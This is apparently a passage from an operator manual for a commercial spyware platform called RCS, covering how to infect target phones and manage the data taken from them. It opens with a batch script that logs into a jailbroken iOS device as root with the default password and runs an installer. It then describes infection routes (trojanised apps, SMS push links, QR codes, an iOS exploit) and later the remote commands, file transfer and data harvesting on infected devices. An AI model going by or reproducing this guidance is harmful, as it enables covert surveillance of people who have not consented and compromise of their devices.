1. Within the **IOS** folder create a new batch file ( **installer.bat** ) and add these lines of code:

**set IP=123.123.123.123**

**pscp -l root -v -pw alpine -r * %IP%:/tmp**

**plink %IP% -l root -v -pw alpine "cd /tmp; sh ./install.sh"**

1. Modify the words highlighted in yellow with the following rules:

* **123.123.123.123** : change it with the local IP address of the iOS Target’s device
* **alpine** : change it with the jailbreak password ( **alpine** is the default one)

1. Run the **installer.bat** file

Requirements: Windows XP/Vista/7/8

## Melted Application Explanation

The Melted Application Agent allows to create an executable file suitable for the selected platform that will install the infection vector on the Target’s device starting from an existing application, inserting the infection vector into it.

The Melted Application Agent is available for 3 platforms: Android, Symbian and Windows Mobile.



9.4 [ RCS Console ] Operations > *# Operation #* > *# Target #* > *# Factory #* > Build (Melted Application)

Depending on the Target’s platform, may be available sub-parameters to customize the infection.

These sub-parameters will be explained in detail during the training.

## Wap Push Message Explanation

The Wap Push Message Agent allows to send a Wap message or an SMS to the Target’s device, containing a direct link to an executable file suitable for the Target’s platform that will install the infection vector on the Target’s device.

The Wap Push Message Agent is available for 4 platforms: Android, BlackBerry, Symbian and Windows Mobile.



9.5 [ RCS Console ] Operations > *# Operation #* > *# Target #* > *# Factory #* > Build (Wap Push Message)

Depending on the Target’s platform, may be available sub-parameters to customize the infection.

These sub-parameters will be explained in detail during the training.

## QR Code / Web Link Explanation

The QR Code / Web Link Agent allows to create a QR Code image and a Web link, both linked to an executable file suitable for the Target’s platform that will install the infection vector on the Target’s device.

The QR Code / Web Link Agent is available for 4 platforms: Android, BlackBerry, Symbian and Windows Mobile.



9.6 [ RCS Console ] Operations > *# Operation #* > *# Target #* > *# Factory #* > Build (QR Code / Web Link)

Depending on the Target’s platform, may be available sub-parameters to customize the infection.

These sub-parameters will be explained in detail during the training.

## Exploit Explanation

The Exploit Agent allows to create an executable file suitable for the selected platform that will install the infection vector on the Target’s device as soon as the file is opened, exploiting specific software vulnerabilities.

The Exploit Agent is available for 1 platform: iOS.



9.7 [ RCS Console ] Operations > *# Operation #* > *# Target #* > *# Factory #* > Build (Exploit)

# Dashboard and Alerting

## Understanding Evidences

The Dashboard allows to monitor the evidences received from each Agent and to organize them for Operation, Target or Agent. Each Console user can customize their Dashboard.

Adding a Target or an Agent to the Console perspective, you can directly access different types of evidences simply clicking on the specific icon.



10.1 [ RCS Console ] Dashboard

The images above show the 3 different objects that can be added to the Dashboard perspective, respectively Operation (that contains Targets), Target (that contains Agents) and Agent.

The upper-right number (blue circle) indicates the number of evidences of that type received during the last synchronization. The bottom-right number (white circle) counts the total evidences of that type collected since last Console login.

Adding an Agent to the Dashboard, you can also quickly move into 6 sub-sections, available after an infection at Agent level only and explained in the next page.

|  |  |  |
| --- | --- | --- |
| Status | Section | Description |
|  | **Evidence** | The Evidence section contains all the evidences synchronized from the infected device. All the evidences can be filtered and exported, according to Evidence Analyst’s needs. |
|  | **File System** | After the first synchronization, the File System section provides the first level of the file system tree structure of the infected device. The Evidence Analyst can require more levels to be downloaded. |
|  | **Config** | The Config section allows Technicians to modify on-the-fly the Agent configuration on the infected device. There’s no limit for the total number of changes that can be sent to the Agent. |
|  | **Info** | The Info section is used autonomously by the Agent to store important information like infection timestamp and more. It can be also manually used by Technicians in order to store actions logs. |
|  | **Commands** | If there is the need to run specific commands on the infected device, you can use the Commands section. When a command is executed on the infected device, the Commands section will receive the output. |
|  | **IP Address** | The IP Address section simply contains the list of all the public IP addresses used by the infected device to synchronize data with the first anonymizer of the synchronization chain. |
|  | **File Transfer** | The File Transfer section allows to upload, upload and run or download files to/from the infected device. |

## Data Export, Tagging and Report Creation

Within RCS Console any data can be exported, individually or arranged.

|  |  |
| --- | --- |
|  | The Download Evidence button allows to export the single evidence, in the corresponding format (e.g. text, image, audio). |

|  |  |
| --- | --- |
|  | The Add Report button let you add the evidence to a report, that you can export - from the Target section - once all the data of interest have been added. |

Each evidence details page also allows to add a specific level of relevance, useful for data filtering and report creation. This operation is called *tagging*.

|  |  |  |
| --- | --- | --- |
| Status | Color | Description |
|  | *none* | No relevance. |
|  | **Gray** | Minimum relevance. |
|  | **Green** | Normal relevance. |
|  | **Yellow** | Intermediate relevance. |
|  | **Red** | Maximum relevance. |

Instead of exporting evidences one by one, you can press the Export Evidence button within any Target’s page in order to export data arranged.

The image below shows a sample windows, inside which you can select different filters in order to create a report that contains only relevant data for your investigation.



10.2 [ RCS Console ] Operations > *# Operation #* > *# Target #* > Export Evidence

The report file generated by RCS Console is in .TGZ format. Once extracted, you can find all selected/filtered data in HTML format: just open the *index.html* file and surf the data within your browser, clicking on the data value (left column).



10.3 [ Web browser ] RCS Report

## Alerting Events, Types and Auto-Tagging

The Alerting section, available for Evidence Analysts within RCS Console, allows to receive alerts when a certain type of evidence is received, when target’s device synchronizes with RCS or when the Intelligence section automatically creates Entities or Entity Links.

|  |  |  |
| --- | --- | --- |
| 10.4 [ RCS Console ] Alerting > New Alert |  | [ **Enabled** ] allows to specify if the Alert is active or not.  [ **Path** ] is the Operation, Target or Agent to be monitored.  [ **Event** ] is the event to be monitored: Evidence, Sync, Instance, Entity or Link.  [ **Evidence** ] if [ Event ] = Evidence, it allows to specify the evidence’s type to be monitored.  [ **Keyword** ] if [ Event ] = Evidence, it allows to specify the keyword that evidence must contain in order to trigger the alert.    [ **Relevance** ] if [ Event ] = Evidence / Link, it allows to automatically tag Evidence / Link with the specified level.  [ **Type** ] is the type of alert to be created. [ Type ] = None is used for tagging (relevance) only.  [ **Suppression time** ] if [ Event ] = Evidence and [ Type ] = Mail, it allows to specify the latency time for sending identical e-mail alerts, avoiding identical messages after the first one. |

In order to use the Mail type alert, a valid SMTP server must be configured first. In order to do that, simply use the *rcs-db-config* script available on the Backend server, within *C:\RCS\Db\bin* folder.

# System Maintenance

## Backup: Jobs Configuration

From RCS Console System Administrators can schedule backup jobs in order to backup selected data or the entire database.

|  |  |  |
| --- | --- | --- |
| 11.1 [ RCS Console ] System > Backup > New Backup Job |  | [ **Enabled** ] allows to specify if the backup job is active or not. If a backup job is not enabled it will not be executed.  [ **What** ] allows to select the data to include inside the backup, from: Metadata, Full, Operation or Target.  [ **When** ] is the backup frequency, expressed in UTC time.  [ **Name** ] is a name to be assigned to the backup job. |

The image above shows the New Backup Job window within [ System > Backup ] Console section.

## Connectors: Data Export for Third Party Software

The Connectors section allows to create connections rules with third party software. The evidences received by RCS will be sorted according to the rules implemented here.

The Connectors usage requires a specific product license permission and it’s enabled only if the client received Connectors management authorization.

|  |  |  |
| --- | --- | --- |
| 11.2 [ RCS Console ] System > Connectors > New Connector |  | [ **Enabled** ] allows to specify if the connector is active or not. If a connector is not enabled it will not be executed.  [ **Name** ] is a name to be assigned to the connector.  [ **Path** ] is the name of the Operation, Target or Agent to be  [ **Type** ] is the type of evidences export (Local or Remote).  [ **Format** ] is the evidences export format (JSON or XML for Local type and RCS for Remote type).  [ **Keep the evidence** ] if selected, a copy of the exported evidences will be kept in RCS database.  [ **Destination** ] if type is Local it’s a local folder path where to export evidences (e.g. “C:\RCSEvidences”), if type is Remote it’s the remote RCS Archive IP address.  [ **Process previous evidence** ] if selected, allows to process all the previously stored evidences. |

The image above shows the New Connector window within [ System > Connectors ] Console section.

## Audit: Understanding Audit Entries

The Audit section allows to monitor Administrators, Technicians and Evidence Analysts activities performed within RCS Console.



11.3 [ RCS Console ] Audit

In order to access Audit section you need an Administrator role user with “System auditing” permission.

All the columns present in the Audit section can be filtered in order to focus on specific type of data (e.g. by date, by user, by action). Filtered information can also be exported in CSV format.

## Monitor: Tracking RCS Components

The Monitor section within RCS Console allows to monitor system status (hardware and software RCS components), delete elements to be monitored since uninstalled, set-up system alerts, change and monitor product license.



11.4 [ RCS Console ] Monitor

The table below summarizes the 3 different types of status in which you can find the RCS components.

|  |  |  |
| --- | --- | --- |
| Status | Status | Description |
|  | **Alarm** | Critical situation: immediately check the component. |
|  | **Warning** | Potentially problematic situation: check the component. |
|  | **Running** | The component is running properly. |

## Investigation Wizard and Archive Wizard

In the RCS Console Home you can find 2 special buttons that allow to quickly perform 2 types of activities.



|  |  |
| --- | --- |
| Type | Description |
| Investigation | The Investigation Wizard allows to immediately prepare all the RCS Console elements needed to work on a new investigation.  The Wizard will automatically create a new Group, Operation, Target and Factory based on the name provided. |



|  |  |
| --- | --- |
| Type | Description |
| Archive | The Archive Wizard allows to quickly save Operations and Targets evidences into backups.  The Wizard also allows to perform secondary activities like items deletion and status changing. |



RELEASE DATE

Nov 19, 2013

